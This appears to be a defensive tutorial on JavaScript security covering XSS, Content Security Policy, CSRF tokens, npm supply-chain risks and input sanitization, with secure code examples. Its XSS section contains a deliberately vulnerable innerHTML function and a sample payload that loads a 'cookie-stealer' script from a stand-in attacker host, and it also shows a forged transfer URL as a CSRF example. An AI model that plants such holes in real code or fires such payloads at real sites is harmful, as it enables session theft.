The Ultimate Guide to JavaScript Security: From XSS to Supply Chain Attacks
JavaScript is the undisputed language of the web, powering everything from interactive user interfaces in frameworks like React and Vue.js to robust back-end services with Node.js. Its ubiquity, however, makes it a prime target for malicious actors. A single vulnerability can lead to data theft, compromised user accounts, and significant damage to brand reputation. As developers, understanding and implementing robust JavaScript Security practices is no longer optional—it’s a fundamental requirement of professional software engineering.
The security landscape is constantly evolving. Threats are not just confined to classic browser-based attacks; the modern JavaScript ecosystem, with its vast repository of open-source packages on NPM, has introduced complex supply chain vulnerabilities. This guide provides a comprehensive overview of the most critical security threats in the JavaScript world and offers practical, actionable strategies and code examples to fortify your applications. We will explore client-side vulnerabilities like Cross-Site Scripting (XSS), delve into securing API communications, and tackle the growing danger of compromised dependencies in the Node.js environment. This is your essential JavaScript Tutorial for writing safer, more resilient code.
The Browser Battlefield: Defending Against Client-Side Attacks
The browser is the primary environment where your front-end JavaScript code executes. It has direct access to the Document Object Model (DOM), user session data (cookies, localStorage), and the ability to make network requests. This privileged position makes it a battleground for client-side attacks, with Cross-Site Scripting (XSS) being the most prevalent and dangerous threat.
Understanding and Preventing Cross-Site Scripting (XSS)

XSS occurs when an attacker injects malicious scripts into a trusted website. When an unsuspecting user visits the compromised page, the malicious script executes within their browser, allowing the attacker to steal session cookies, capture keystrokes, or manipulate the page content. There are three main types of XSS:
- Stored XSS: The malicious script is permanently stored on the target server, such as in a database via a comment field or user profile.
- Reflected XSS: The malicious script is embedded in a URL and is reflected back from the server in the HTTP response (e.g., in an error message that includes a URL parameter).
- DOM-based XSS: The vulnerability exists entirely in the client-side code. The script manipulates the DOM with unsafe user input, causing the malicious code to be executed.
The root cause of most XSS vulnerabilities is the failure to properly sanitize user-provided input before rendering it in the DOM. A common mistake is using the innerHTML property to display dynamic content.
Consider this vulnerable JavaScript Function that displays a user’s comment:
// VULNERABLE: Do NOT use this in production
function displayComment(commentText) {
const commentContainer = document.getElementById('comment-section');
// This is dangerous! If commentText contains a <script> tag, it will be executed.
commentContainer.innerHTML += `<div class="comment">${commentText}</div>`;
}
// An attacker provides this malicious input
const maliciousInput = 'Great post! <script src="https://evil-site.com/cookie-stealer.js"></script>';
// The malicious script is injected into the DOM and executed
displayComment(maliciousInput);To prevent this, you must treat all user input as untrusted text, not as HTML. The safest way to insert text into the DOM is by using the textContent property or the document.createElement and appendChild methods. These methods automatically encode any special HTML characters, rendering them harmless.
Here is the secure version of the same function, demonstrating proper XSS Prevention:
// SECURE: Best practice for rendering user-provided text
function displayCommentSecure(commentText) {
const commentContainer = document.getElementById('comment-section');
// Create a new div element for the comment
const commentDiv = document.createElement('div');
commentDiv.className = 'comment';
// Use textContent to safely insert the text.
// This treats the input as plain text, not HTML.
// Any <script> tags will be displayed as literal text, not executed.
commentDiv.textContent = commentText;
// Append the sanitized element to the DOM
commentContainer.appendChild(commentDiv);
}
// The same malicious input
const maliciousInput = 'Great post! <script src="https://evil-site.com/cookie-stealer.js"></script>';
// The input is safely rendered as text, and the script does not execute.
displayCommentSecure(maliciousInput);Securing Asynchronous Operations and APIs
Modern JavaScript applications are heavily reliant on asynchronous operations and API calls to fetch and send data. Securing this communication channel is crucial to prevent data breaches and unauthorized actions. This involves protecting against Cross-Site Request Forgery (CSRF) and implementing a strong Content Security Policy (CSP).
Content Security Policy (CSP)
A Content Security Policy is an HTTP response header that tells the browser which sources of content (scripts, styles, images) are trusted and allowed to be loaded. A well-configured CSP can act as a powerful second line of defense against XSS. If an attacker manages to inject a script tag, the CSP can prevent the browser from loading the malicious script from an untrusted domain. A basic CSP might look like this:
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-cdn.com;
This policy instructs the browser to only load resources from the same origin ('self') and to only execute scripts from its own origin or from https://trusted-cdn.com.
Protecting API Requests with Async/Await and Fetch
Cross-Site Request Forgery (CSRF) is an attack that tricks a user into submitting a malicious request to a web application where they are currently authenticated. For example, an attacker could host a page with an image tag whose src points to a sensitive API endpoint on your site, like https://your-bank.com/api/transfer?to=attacker&amount=1000. If the user is logged into their bank, the browser will automatically send their session cookie with the request, potentially authorizing the transfer.
The standard defense against CSRF is the Synchronizer Token Pattern. The server generates a unique, unpredictable token for each user session and requires that token to be included in a custom HTTP header (e.g., X-CSRF-TOKEN) for any state-changing request. Since malicious sites cannot read this token from another origin, they cannot forge a valid request.
Here is a practical example of a secure JavaScript Fetch call using Async Await to update user data, including a CSRF token.
// Assume this function retrieves the CSRF token, perhaps from a meta tag or a cookie
function getCsrfToken() {
return document.querySelector('meta[name="csrf-token"]').getAttribute('content');
}
async function updateUserData(userId, data) {
const url = `/api/users/${userId}`;
const csrfToken = getCsrfToken();
try {
const response = await fetch(url, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
// Include the CSRF token in a custom header
'X-CSRF-TOKEN': csrfToken,
},
body: JSON.stringify(data),
});
if (!response.ok) {
// Handle HTTP errors like 403 Forbidden or 500 Internal Server Error
throw new Error(`HTTP error! status: ${response.status}`);
}
const result = await response.json();
console.log('User data updated successfully:', result);
return result;
} catch (error) {
console.error('Failed to update user data:', error);
// Handle network errors or exceptions from the fetch call
}
}
// Example usage
const userData = { email: 'new.email@example.com' };
updateUserData(123, userData);The Server-Side Threat: Node.js and Supply Chain Security
With the rise of Node.js JavaScript, security concerns have expanded beyond the browser to the server. The NPM ecosystem, while a powerful accelerator for development, has also become a significant vector for attack through what is known as a “supply chain attack.”
Understanding and Mitigating Supply Chain Attacks
A supply chain attack occurs when an attacker compromises a dependency that your project relies on. They might publish a malicious package with a similar name to a popular one (typosquatting), gain access to a legitimate package maintainer’s account, or contribute malicious code to an open-source project. When you install or update this compromised package, its malicious code runs on your machine or, worse, in your production environment, potentially stealing environment variables, API keys, or user data.
Vigilance and tooling are your best defenses. Always verify the name of a package before installing it. Furthermore, leverage built-in and third-party tools to audit your dependencies for known vulnerabilities.
- NPM Audit: The command
npm auditscans your project’s dependencies against a database of known vulnerabilities and reports any issues. Running this regularly is a crucial step in maintaining a secure project. - Lockfiles: Always commit your
package-lock.json(NPM),yarn.lock(Yarn), orpnpm-lock.yaml(pnpm) file. This ensures that every developer and build server installs the exact same version of every dependency, preventing unexpected updates that could introduce a compromised package. - Automated Scanning: Integrate services like GitHub’s Dependabot or Snyk into your CI/CD pipeline. These tools automatically scan your repositories for vulnerable dependencies and can even create pull requests to update them.
Here’s an example of what a vulnerable dependency might look in a package.json file and how npm audit would report it.
{
"name": "my-secure-app",
"version": "1.0.0",
"dependencies": {
"express": "4.17.0",
"lodash": "4.17.15"
}
}Running npm audit on a project with outdated dependencies might produce a report like this, urging you to update to a patched version.
# npm audit report lodash <4.17.21 Severity: high Prototype Pollution in lodash - https://github.com/advisories/GHSA-... fix available via `npm audit fix` node_modules/lodash
A Proactive Security Posture: Tools and Best Practices
Security is not a one-time checklist; it’s an ongoing process and mindset. Adopting a proactive security posture involves integrating security practices and tools throughout the entire development lifecycle. Here are some essential JavaScript Best Practices for building secure applications.
Static Analysis and Linters
Use static analysis security testing (SAST) tools and ESLint plugins like eslint-plugin-security. These tools can automatically detect common security anti-patterns in your code as you write it, such as the use of eval(), unsafe regular expressions that can lead to ReDoS attacks, or insecure child process creation in Node.js.
Input Sanitization and Output Encoding
This is the cornerstone of preventing injection attacks.
- On the Front-End: For handling HTML, use trusted libraries like DOMPurify to sanitize user input before rendering it. It strips out any potentially malicious code while preserving safe HTML formatting.
- On the Back-End: In a Node.js JavaScript environment like Express.js, use validation libraries like
express-validatororjoito validate and sanitize all incoming data (from request bodies, parameters, and query strings) before it’s used in database queries or other sensitive operations.
This Express.js snippet shows how to use express-validator to sanitize input before creating a user.
const express = require('express');
const { body, validationResult } = require('express-validator');
const app = express();
app.use(express.json());
app.post(
'/user',
// Validation and sanitization middleware chain
body('email').isEmail().normalizeEmail(),
body('password').isLength({ min: 8 }),
body('username').not().isEmpty().trim().escape(), // Escape replaces <, >, &, ', " with HTML entities
(req, res) => {
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({ errors: errors.array() });
}
// At this point, req.body contains sanitized data
const { username, email, password } = req.body;
// Proceed to create user with the sanitized data
// db.createUser({ username, email, password });
res.send(`User ${username} created successfully.`);
}
);
app.listen(3000, () => console.log('Server running on port 3000'));Principle of Least Privilege
Ensure that your code and its environment have only the minimum permissions necessary to function. In the browser, this means not requesting overly broad permissions for Web APIs. In Node.js, this means running your application with a non-root user and restricting file system access where possible.
Conclusion: Cultivating a Security-First Mindset
JavaScript security is a vast and critical domain that spans both the client and server. We’ve journeyed from the browser’s front lines, learning to defend against XSS by sanitizing DOM manipulations and implementing Content Security Policies. We’ve secured our API communications against CSRF using tokens in modern Async Await fetch requests. Finally, we’ve addressed the modern threat of supply chain attacks in the Node.js ecosystem by emphasizing dependency auditing and management with tools like NPM audit.
The key takeaway is that security must be a continuous concern, not an afterthought. By treating all external data as untrusted, consistently sanitizing inputs and encoding outputs, keeping dependencies up-to-date, and leveraging automated security tools, you can significantly reduce your application’s attack surface. Make security a core part of your code reviews and development process. As the JavaScript landscape evolves, a commitment to learning and applying these JavaScript Best Practices will be your greatest asset in building safe, secure, and trustworthy applications.